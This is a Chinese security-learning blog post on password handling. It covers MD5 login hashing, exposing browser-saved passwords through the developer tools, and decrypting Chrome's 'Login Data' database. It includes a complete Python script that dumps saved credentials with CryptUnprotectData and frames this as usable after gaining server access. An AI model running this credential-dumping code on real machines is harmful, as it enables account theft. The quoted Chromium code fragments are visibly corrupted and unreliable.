一.用户登录明文与加密浅析
浏览器开发模式通常可以查看源代码,以简书为例,在 登录页面 输入用户名和密码,然后右键“检查”或“审查元素”。

运行结果如下所示,点击“Network”选择页面能查看消息头Headers及状态信息、Cookies或Sessions。这是开发者常用的分析方法,尤其是网络爬虫,需要审查元素定位所需信息的HTML源码。

下图展示了作者输入的用户名及密码,这里的密码是明文显示的。

而有的网站输入的用密码是加密过的,比如我大贵财某登陆系统传递的密码是MD5加密。

MD5解密如下所示。
作者写这部分原因:一是想讲解下浏览器开发者模式的基本用法,二是后续想了解网站前端是否需要加密,用户名和密码传递到后台程序是如何加密解密的,以及存储至数据库的基本流程、它是明文或密文,这是否存在安全隐患及预防措施等。
MD5即Message-Digest Algorithm 5(信息-摘要算法第5版),是计算机安全领域广泛使用的一种散列函数,用以提供消息的完整性保护,确保信息传输完整一致。MD5是计算机广泛使用的杂凑算法之一(又译摘要算法、哈希算法),主流编程语言普遍已有MD5实现。注意,任意长度的数据,算出的MD5值长度都是固定的;对原数据进行任何改动,哪怕只修改1个字节,所得到的MD5值都有很大区别。
MD5的作用是让大容量信息在用数字签名软件签署私人密钥前被"压缩"成一种保密的格式(就是把一个任意长度的字节串变换成一定长的十六进制数字串)。MD5理论上还是安全的,毕竟号称是不可逆算法。但是,目前网上有一些神器撞库网站,把所有密码列举出来,然后去比对的暴力破解法,虽然笨重,但是也很有效。
二.浏览器保留密码功能漏洞示例
漏洞测试1
浏览器本机保留密码功能是非常不安全的,不推荐大家使用,不过如果你想找回密码用这种方式倒是不错。
首先,在需要登录的页面上选择浏览器自动保留用户名和密码,并提交登录。
接着,退出重新登录,Chrome浏览器审查元素,定位密码位置。
最后,将输入框input元素的type属性,从“password”修改为“text”,显示结果如下所示。


所以,大家在登陆网站时尽量不要选择保存用户名和密码,该行为带来了极大的密码泄露风向,而且很难规避,尤其是重要的密码或超级管理员账户。除非增加手机验证码、异常登录提醒、QQ验证等。
个人建议:
电脑不用轻易借给他人使用,除非身边非常信任的人
非私人电脑一定不能让浏览器保存密码
设定一些易于记住的密码,浏览器里登录时重要账户选择不要保存密码,每次登录手动输入
离开电脑务必记得随时锁屏或者关机,登录系统一定要设定密码
整合到Chrome第三方工具如LastPass,使用主密码来管理那些密码
漏洞测试2
那么,Chrome浏览器是如何存储这些用户名和密码呢?它是否也不安全呢?
首先,打开密码管理器。设置->高级->密码,或者输入 chrome://settings/passwords。

接着,查看保留的用户名和密码,包括163邮箱、百度等。不会吧,这么危险。

所幸,Chrome浏览器对显示的密码进行了一道验证,需要输入正确的电脑账户密码才能查看,如下图所示。
为了执行加密(在Windows操作系统上),Chrome使用了Windows提供的API,该API只允许用于加密密码的Windows用户账户去解密已加密的数据。所以基本上来说,你的主密码就是你的Windows账户密码。所以,只要你登录了用自己的账号Windows,Chrome就可以解密加密数据。

输出Windows账户正确显示对应网站的密码。

补充知识:
由于Windows账户密码是一个常量,并不是只有Chrome才能读取“主密码”,其他外部工具也能获取加密数据,同样也可以解密加密数据。比如使用NirSoft的免费工具ChromePass(NirSoft官方下载) ,就可以看得你已保存的密码数据,并可以轻松导出为文本文件。 既然ChromePass可以读取加密的密码数据,那恶意软件也能读取的。当ChromePass.exe被上传至VirusTotal 时,超过半数的反病毒(AV)引擎会标记这一行为是危险级别。不过微软的Security Essentials并没有把这一行为标记为危险。
假设你的电脑被盗,小偷重设了Windows账号密码。如果他们随后尝试在Chrome中查看你的密码,或用ChromePass来查看,密码数据都是不可用。原因很简单,因为“主密码”并不匹配,所以解密失败。 此外,如果有人把那个SQLite数据库文件复制走了,并尝试在另外一台电脑上打开,ChromePass也将显示空密码,原因同上。结论是Chrome浏览器中已保存密码的安全性,完全取决于用户本身 。
个人建议:
使用一个极高强度的Windows账号密码。必须记住,有不少工具可以解密Windows账号密码。如果有人获取了你的Windows账号密码,那他也就可以知道你在Chrome已保存的密码。
远离各种各样的恶意软件。如果工具可以轻易获取你已保存的密码,那恶意软件和那些伪安全软件同样可以做到。如果非得下载软件,请到软件官方网站去下载。
把密码保存至密码管理软件中(如KeePass),或使用可以整合到Chrome中的第三方工具(如LastPass),使用主密码来管理你的那些密码。
用工具(如TrueCrypt)完全加密整个硬盘,并且非私人电脑一定不能让浏览器保存密码。
漏洞测试3
作者想继续修改input密码的属性,看看能不能显示密码。如下图所示:

再次幸运,Chrome应该已经解决了该漏洞,显示空白。

接着,作者尝试获取本地Chrome浏览器登录的账户信息。
找到密码存储的位置,文件或者是注册表,这个时候需要开启监控工具,打开注册表和文件操作信息。然后到chrome密码管理界面,随便删除一条记录,然后看看chrome本身对哪些文件或者注册表进行了修改,推荐 TK13 大神文章。

也可以直接寻找文件,通常用户名文件的存储路径为:C:Users…AppDataLocalGoogleChromeUser DataDefault
找到下图所示的文件,Login Data。

漏洞测试4
接着打开这个文件,还好这个文件是加密的,而不是明文存储。

虽然该文件加密了,但是可以看到它是 SQLite format 3 的格式。接着通过工具读取该数据。这里使用 Navicat Premium工具。
Navicat premium是一款数据库管理工具,是一个可多重连线资料库的管理工具,它可以让你以单一程式同时连线
到 MySQL、SQLite、Oracle 及 PostgreSQL 资料库,让管理不同类型的资料库更加的方便。

第一步,新建连接。

第二步,输入连接名如“test0803”,并导入本地的“Login Data”数据。

第三步,打开之后在“main”数据库中包含了三张表,其中logins为登录表。

第四步,打开如下所示,比如163邮箱的用户名为我的电话,密码是加密的。

第五步,破解思想。
想要破解一个加密算法是很难的。这学习TK13大神的文章,了解到Chrome开源的加密函数CryptProtectData和CryptUnprotectData。
这对加解密函数非常特别,调用的时候会去验证本地登录身份,这也就是为什么别人的那个密码文档不能直接拷贝到我们自己chrome相关文件夹下去看的原因了。
接下来是代码实现,找到开源的Sqllite3库,把数据库解析出来,然后得到密码的加密数据,用CryptUnprotectData解密。注意,如果chrome开启的时候直接对这个数据库文件操作会失败,建议每次操作先把文件拷贝出来再处理。
第六步,使用TK13大神分享的AnalysisChromeLogin.exe工具进行解密。下载地址:https://download.csdn.net/detail/u013761036/9719029

PS:是不是很可怕,所以个人电脑大家一定要保护好开机密码,别轻易让坏人使用。后续尝试破壳看看这个EXE程序源代码是如何解析的。
三.Chrome浏览器密码存储机制
下面分享N1ckw0rm大神讲解的Chrome浏览器密码存储机制。
谷歌浏览器加密后的密钥存储于%APPDATA%…LocalGoogleChromeUser DataDefaultLogin Data”下的一个SQLite数据库中。那么他是如何加密的呢,通过开源的Chromium,我们来一探究竟:
首先,我们作为用户登录一个网站时,会在表单提交Username以及Password相应的值,Chrome会首先判断此次登录是否是一次成功的登录,部分判断代码如下:
Provisional_save_manager_->SubmitPassed();
if (provisional_save_manager_->HasGeneratedPassword())
UMA_HISTOGRAM_COUNTS(“PasswordGeneration.Submitted”, 1);
If (provisional_save_manager_->IsNewLogin() && !provisional_save_manager_->HasGeneratedPassword()){
Delegate_->AddSavePasswordInfoBarIfPermitted(
Provisional_save_manager_.release());
} else {
provisional_save_manager_->Save();
Provisional_save_manager_.reset();
}
当我们登录成功时,并且使用的是一套新的证书(也就是说是***次登录该网站),Chrome就会询问我们是否需要记住密码。
那么登录成功后,密码是如何被Chrome存储的呢?答案在EncryptedString函数,通过调用EncryptString16函数,代码如下:
Bool Encrypt::EncryptString(const std::string& plaintext,std::string* ciphertext) {
DATA_BLOB input;
Input.pbData = static_cast<DWORD>(plaintext.length());
DATA_BLOB output;
BOOL result = CryptProtectData(&input, L””,NULL, NULL, NULL, 0,&output);
if (!result)
Return false;
//复制操作
Ciphertext->assign(reinterpret_cast<std::string::value_type*>(output.pbData);
LocalFree(output.pbData);
Return true;
}
代码利用了Widows API函数CryptProtectData(前面提到过)来加密。当我们拥有证书时,密码就会被回复给我们使用。在我们得到服务器权限后,证书的问题已经不用考虑了,所以接下来就可以获得这些密码。
下面通过Python代码实现从环境变量中读取Login Data文件的数据,再获取用户名和密码,并将接收的结果通过win32crypt.CryptUnprotectData解密密码。
google_path = r’ GoogleChromeUser DataDefaultLogin Data’
file_path = os.path.join(os.environ[‘LOCALAPPDATA’],google_path)
#Login Data文件可以利用python中的sqlite3库来操作。
conn = sqlite3.connect(file_path)
for row in conn.execute('select username_value, password_value, signon_realm from logins'):
#利用Win32crpt.CryptUnprotectData来对通过加密的密码进行解密操作。
cursor = conn.cursor()
cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
#利用win32crypt.CryptUnprotectData解密后,通过输出passwd这个元组中内容,获取Chrome浏览器存储的密码
for data in cursor.fetchall():
passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
用CryptUnprotectData函数解密,与之对应的是前面提到的CryptProtectData,理论上来说CryptProtectData加密的文本内容,都可以通过CryptUnprotectData函数来解密。对其他服务的解密方式,大家可以自行尝试。
完整的脚本代码如下所示:
#coding:utf8
import os, sys
import sqlite3
import win32crypt
google_path = r'GoogleChromeUser DataDefaultLogin Data'
db_file_path = os.path.join(os.environ['LOCALAPPDATA'],google_path)
conn = sqlite3.connect(db_file_path)
cursor = conn.cursor()
cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
for data in cursor.fetchall():
passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
if passwd:
print '-------------------------'
print u'[+]用户名: ' + data[0]
print u'[+]密码: ' + passwd[1]
print u'[+]网站URL: ' + data[2]
四.总结
写到这里,整篇文章结束了,其实网络安全还是挺有意思的,尤其是最后解决了一个问题之后。每一篇文章都是站在无数大神和大佬的肩膀之上,作为一个网络安全的初学者,深深地感受到自己有太多的东西需要学习,还好态度比较端正,每天都在一步一个脚印前行。
希望这篇基础性文章对你有所帮助,如果有错误或不足之处,还请海涵。后续将分享更多网络安全方面的文章了,从零开始很难,但秀璋会一路走下去的,加油。
故人应在千里外,
不寄梅花远信来。
武汉第二周学习结束,寄了第二封家书给女神,接下来这几年,应该会写上200来封吧,很期待,也很漫长,但我俩的故事将继续书写。未来的路还很长,优秀的人真的太多,我们只有做好自己,不忘初心,享受生活,砥砺前行。明天周末继续奋斗,晚安娜,记得收信。